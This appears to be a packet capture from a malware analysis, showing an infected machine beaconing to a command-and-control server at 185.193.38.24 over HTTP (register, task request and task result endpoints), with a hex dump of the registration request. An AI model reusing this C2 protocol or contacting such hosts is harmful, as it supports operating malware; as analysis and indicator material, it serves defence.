 http
No. Time Source Destination Protocol Length Info
46 13.709286 192.168.100.148 185.193.38.24 HTTP 313 POST /cnc/register HTTP/1.1 (application/json)
50 13.789649 185.193.38.24 192.168.100.148 HTTP 103 HTTP/1.1 200 OK (application/json)
71 13.925328 192.168.100.148 185.193.38.24 HTTP 343 POST /cnc/tasks/result HTTP/1.1 (application/json)
76 14.027616 185.193.38.24 192.168.100.148 HTTP 103 HTTP/1.1 200 OK (application/json)
94 14.179841 192.168.100.148 185.193.38.24 HTTP 318 POST /cnc/tasks/request HTTP/1.1 (application/json)
98 14.280450 185.193.38.24 192.168.100.148 HTTP 114 HTTP/1.1 200 OK (application/json)
118 19.418787 192.168.100.148 185.193.38.24 HTTP 318 POST /cnc/tasks/request HTTP/1.1 (application/json)
122 19.499991 185.193.38.24 192.168.100.148 HTTP 114 HTTP/1.1 200 OK (application/json)
143 24.636511 192.168.100.148 185.193.38.24 HTTP 318 POST /cnc/tasks/request HTTP/1.1 (application/json)
147 24.739543 185.193.38.24 192.168.100.148 HTTP 114 HTTP/1.1 200 OK (application/json)
String value: BBB01F1D-B921-C04F-B017-A4DADA231E17
0000 50 4f 53 54 20 2f 63 6e 63 2f 72 65 67 69 73 74 POST /cn c/regist
0010 65 72 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 er HTTP/ 1.1··Acc
0020 65 70 74 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ept: app lication
0030 2f 6a 73 6f 6e 0d 0a 43 6f 6e 74 65 6e 74 2d 54 /json··C ontent-T
0040 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0050 2f 6a 73 6f 6e 0d 0a 55 73 65 72 2d 41 67 65 6e /json··U ser-Agen
0060 74 3a 20 43 6e 43 0d 0a 48 6f 73 74 3a 20 31 38 t: CnC·· Host: 18
0070 35 2e 31 39 33 2e 33 38 2e 32 34 0d 0a 43 6f 6e 5.193.38 .24··Con
0080 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 35 38 0d tent-Len gth: 58·
0090 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 ·Cache-C ontrol:
00a0 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a 7b 22 68 6f no-cache ····{"ho
00b0 73 74 5f 69 64 65 6e 74 69 66 69 65 72 22 3a 22 st_ident ifier":"
00c0 42 42 42 30 31 46 31 44 2d 42 39 32 31 2d 43 30 BBB01F1D -B921-C0
00d0 34 46 2d 42 30 31 37 2d 41 34 44 41 44 41 32 33 4F-B017- A4DADA23
00e0 31 45 31 37 22 7d 1E17"}